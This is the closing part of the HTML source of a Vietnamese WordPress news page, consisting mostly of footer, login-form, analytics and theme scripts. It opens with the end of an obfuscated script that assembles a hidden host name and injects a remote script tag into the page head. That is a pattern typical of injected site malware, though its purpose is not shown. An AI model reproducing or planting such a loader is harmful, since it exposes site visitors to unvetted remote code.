    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_40608_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_40608_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_40608_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fgojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_40608_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/gojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_40608_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>